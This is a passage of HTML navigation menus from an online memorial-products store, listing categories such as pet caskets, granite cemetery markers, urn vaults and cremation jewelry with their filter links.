                        <a class="navPages-action navPage-subMenu-action" href="/personalized-pet-memorial-lawn-and-garden-aluminum-markers.html">Metal Pet Markers</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-river-rock-garden-memorial-markers.html">Garden Rocks</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/pet-caskets.html" data-collapsible="navPages-page-pet-caskets"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Pet Caskets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-pet-caskets" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=thermo%20polymer&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Non Biodegradable | Polymer*</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=wood&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Wooden</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=biodegradable&amp;filter_sub-material.filter=willow&amp;filter_sub-material.filter=bamboo&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Wicker &amp; Woven</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=biodegradable&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Biodgradable</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/pet-caskets.html">Pet Caskets</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=thermo%20polymer&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Non Biodegradable | Polymer*</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=wood&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Wooden</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=biodegradable&amp;filter_sub-material.filter=willow&amp;filter_sub-material.filter=bamboo&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Wicker &amp; Woven</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=biodegradable&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Biodgradable</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/memorial-comfort-keepsake-gifts.html?sgcause=81-1979283" data-collapsible="navPages-page-pet-sympathy-gifts"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Pet Sympathy Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-pet-sympathy-gifts" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urn-nameplates.html#query=c977&amp;filter_theme.filter=dog%20bone&amp;filter_theme.filter=dogs&amp;filter_theme.filter=hearts&amp;filter_theme.filter=paw%20prints&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Pet Nameplates</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-comfort-keepsake-gifts.html#query=c952&amp;filter_category.filter=sympathy%20gifts&amp;filter_theme.filter=dogs&amp;filter_theme.filter=dog%20bone&amp;filter_theme.filter=hearts&amp;filter_theme.filter=paw%20prints&amp;filter_theme.filter=photo&amp;items_per_page=48&amp;s">Pet Photo Gifts</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=pet+wind+chime">Pet Windchimes</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="pet-cremation-jewelry-dog-cat-urn-pendants.html">Pet Jewelry</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/laser-engraved-pet-black-granite-memorial-plaques.html">Pet Granite Plaques</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/memorial-comfort-keepsake-gifts.html?sgcause=81-1979283">Pet Sympathy Gifts</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-urn-nameplates.html#query=c977&amp;filter_theme.filter=dog%20bone&amp;filter_theme.filter=dogs&amp;filter_theme.filter=hearts&amp;filter_theme.filter=paw%20prints&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Pet Nameplates</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/memorial-comfort-keepsake-gifts.html#query=c952&amp;filter_category.filter=sympathy%20gifts&amp;filter_theme.filter=dogs&amp;filter_theme.filter=dog%20bone&amp;filter_theme.filter=hearts&amp;filter_theme.filter=paw%20prints&amp;filter_theme.filter=photo&amp;items_per_page=48&amp;s">Pet Photo Gifts</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=pet+wind+chime">Pet Windchimes</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="pet-cremation-jewelry-dog-cat-urn-pendants.html">Pet Jewelry</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/laser-engraved-pet-black-granite-memorial-plaques.html">Pet Granite Plaques</a>
                </li>
        </ul>
    </div>
                </li>
        </ul>
    </div>
              </li>
              <li class="navPages-item navPages-item-page ">
                      <a class="navPages-action is-root has-subMenu" href="/outdoor-memorials.html" data-collapsible="navPages-page-outdoor"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Outdoor <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-outdoor" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/granite-garden-memorial-markers.html">Markers / Headstones</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/flat-granite-cemetery-grass-grave-marker-memorials.html">Traditional Granite Markers</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/outdoor-memorials.html#query=c917&amp;filter_category.filter=markers&amp;filter_color.filter=black&amp;filter_material.filter=granite&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Black Granite Cemetery Markers</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cast-bronze-memorial-cemetery-markers.html">Cast Bronze Cemetery Markers</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/garden-rock-memorial-markers.html">Garden Rock Memorials</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/burial-vaults-for-cremation-urns.html">Urn Vaults</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/burial-vaults-for-cremation-urns.html">Burial Vaults for Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/mackenzie-urns.html">Cultured Marble Urns for Burial*</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/caskets.html">Caskets</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/infant-child-caskets.html">Infant / Child Caskets</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/eco-friendly-caskets.html">Eco-friendly Caskets</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-caskets.html">Pet Burial Containers</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/outdoor-memorials.html">Explore More</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/memorial-wind-chime-cremation-urns.html">Wind Chimes</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=birdhouse">Birdhouse Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/decorative-benches-memorial-garden-stones.html">Benches</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">Cemetery Flowers</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/granite-cemetery-vases.html">Granite Cemetery Vases</a>
                            </li>
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/outdoor-memorials.html">Outdoor</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/granite-garden-memorial-markers.html" data-collapsible="navPages-page-markers-headstones"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Markers / Headstones <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-markers-headstones" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/flat-granite-cemetery-grass-grave-marker-memorials.html">Traditional Granite Markers</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/outdoor-memorials.html#query=c917&amp;filter_category.filter=markers&amp;filter_color.filter=black&amp;filter_material.filter=granite&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Black Granite Cemetery Markers</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cast-bronze-memorial-cemetery-markers.html">Cast Bronze Cemetery Markers</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/garden-rock-memorial-markers.html">Garden Rock Memorials</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/granite-garden-memorial-markers.html">Markers / Headstones</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/flat-granite-cemetery-grass-grave-marker-memorials.html">Traditional Granite Markers</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/outdoor-memorials.html#query=c917&amp;filter_category.filter=markers&amp;filter_color.filter=black&amp;filter_material.filter=granite&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Black Granite Cemetery Markers</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cast-bronze-memorial-cemetery-markers.html">Cast Bronze Cemetery Markers</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/garden-rock-memorial-markers.html">Garden Rock Memorials</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/burial-vaults-for-cremation-urns.html" data-collapsible="navPages-page-urn-vaults"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Urn Vaults <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-urn-vaults" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/burial-vaults-for-cremation-urns.html">Burial Vaults for Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/mackenzie-urns.html">Cultured Marble Urns for Burial*</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/burial-vaults-for-cremation-urns.html">Urn Vaults</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/burial-vaults-for-cremation-urns.html">Burial Vaults for Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/mackenzie-urns.html">Cultured Marble Urns for Burial*</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/caskets.html" data-collapsible="navPages-page-caskets"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Caskets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-caskets" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/infant-child-caskets.html">Infant / Child Caskets</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/eco-friendly-caskets.html">Eco-friendly Caskets</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-caskets.html">Pet Burial Containers</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/caskets.html">Caskets</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/infant-child-caskets.html">Infant / Child Caskets</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/eco-friendly-caskets.html">Eco-friendly Caskets</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-caskets.html">Pet Burial Containers</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/outdoor-memorials.html" data-collapsible="navPages-page-explore-more"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Explore More <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-explore-more" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-wind-chime-cremation-urns.html">Wind Chimes</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=birdhouse">Birdhouse Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/decorative-benches-memorial-garden-stones.html">Benches</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">Cemetery Flowers</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/granite-cemetery-vases.html">Granite Cemetery Vases</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/outdoor-memorials.html">Explore More</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/memorial-wind-chime-cremation-urns.html">Wind Chimes</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=birdhouse">Birdhouse Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/decorative-benches-memorial-garden-stones.html">Benches</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">Cemetery Flowers</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/granite-cemetery-vases.html">Granite Cemetery Vases</a>
                </li>
        </ul>
    </div>
                </li>
        </ul>
    </div>
              </li>
              <li class="navPages-item navPages-item-page ">
                      <a class="navPages-action is-root has-subMenu" href="/cremation-jewelry.html" data-collapsible="navPages-page-jewelry"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-jewelry" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html">Collections</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=stainless%20steel&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Economy</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=print#query=print&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Fingerprint</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_theme.filter=military&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Military</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-cremation-jewelry-dog-cat-urn-pendants.html">Pet</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/shop-cremation-jewelry-by-material.html">Material</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=stainless#query=stainless&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Stainless Steel</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=sterling#query=sterling&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Sterling Silver</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=gold%20vermeil&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">14K Gold Plated (Gold Vermeil)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=solid%20yellow%20gold&amp;filter_material.filter=solid%20white%20gold&amp;filter_material.filter=solid%20rose%20gold&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Solid Gold</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=glass%20%26%20crystal&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Glass</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/shop-cremation-jewelry-by-theme.html">Theme</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_theme.filter=hearts&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Heart</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_sub-theme.filter=angel&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Angel</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_sub-theme.filter=butterflies&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Butterflies</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_theme.filter=family&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Family</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_sub-theme.filter=cross&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Cross</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html">Type</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=necklaces%20%2F%20pendants&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Necklaces / Pendants</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=bracelets&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Bracelets</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=charms&amp;filter_jewelry-style.filter=beads&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Charms</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=charms&amp;filter_jewelry-style.filter=beads&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Beads</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=rings&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Rings</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=Lockets&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Lockets</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=earrings&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Earrings</a>
                            </li>
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/cremation-jewelry.html">Jewelry</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/cremation-jewelry.html" data-collapsible="navPages-page-collections"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Collections <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-collections" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=stainless%20steel&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Economy</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=print#query=print&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Fingerprint</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_theme.filter=military&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Military</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-cremation-jewelry-dog-cat-urn-pendants.html">Pet</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/cremation-jewelry.html">Collections</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=stainless%20steel&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Economy</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=print#query=print&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Fingerprint</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_theme.filter=military&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Military</a>
                </li>
                <li class="navPage-subMenu-item-child">
